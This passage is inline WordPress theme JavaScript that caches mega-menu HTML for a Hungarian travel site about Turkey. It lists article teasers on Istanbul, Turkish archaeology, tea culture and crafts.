Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\">Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\">A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\">Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\">A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\">Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\">A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\">Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\">J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"Isztambul sz\u00ednei\">Isztambul sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\">A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\">M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00e9ta Kadik\u00f6yben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00e9ta Kadik\u00f6yben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"S\u00e9ta Kadik\u00f6yben\">S\u00e9ta Kadik\u00f6yben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\">\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\">Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\">Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fekete-tengeri Zeugma\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fekete-tengeri Zeugma\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"A fekete-tengeri Zeugma\">A fekete-tengeri Zeugma<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" ><img width=\"202\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg 202w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-80x60.jpg 80w\" sizes=\"(max-width: 202px) 100vw, 202px\"  alt=\"\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\">Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\">T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis 